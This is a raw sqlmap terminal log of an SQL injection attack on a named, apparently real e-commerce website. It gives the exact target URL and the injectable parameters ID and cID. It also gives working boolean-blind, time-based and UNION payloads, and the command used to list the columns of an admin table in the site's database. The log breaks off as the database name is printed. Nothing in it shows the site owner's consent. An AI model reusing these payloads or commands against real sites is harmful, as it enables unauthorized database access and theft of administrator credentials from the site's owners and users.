 C:\Python27\sqlmap>sqlmap.py -u "https://www.sekarlaut.com/products.php?ID=16&cID=1&scID=&action=detail" -D sekar_data -T sekarlaut_admin --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9.1#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:33:24 /2024-10-09/
[15:33:25] [WARNING] provided value for parameter 'scID' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:33:25] [INFO] resuming back-end DBMS 'mysql'
[15:33:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=dgs6a6hvahs...eeqavlamo6'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16&cID=1' AND 3861=3861 AND 'Jznl'='Jznl&scID=&action=detail
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=16' AND 8026=8026 AND 'BXnK'='BXnK&cID=1&scID=&action=detail
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ID=16' AND (SELECT 1283 FROM (SELECT(SLEEP(5)))mocY) AND 'kKqD'='kKqD&cID=1&scID=&action=detail
    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: ID=-1973' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a7871,0x474243654f414d79596c665172625a42546c6b4e50476d756a766a4e434a764b5256447072466859,0x7178767071),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&cID=1&scID=&action=detail
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: ID, type: Single quoted string (default)
[1] place: GET, parameter: cID, type: Single quoted string
[q] Quit
> 0
[15:33:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed, PHP 5.6.40
back-end DBMS: MySQL 5 (MariaDB fork)
[15:33:31] [INFO] fetching columns for table 'sekarlaut_admin' in database 'sekar_data'
[15:33:32] [WARNING] reflective value(s) found and filtering out
Database: sekar_data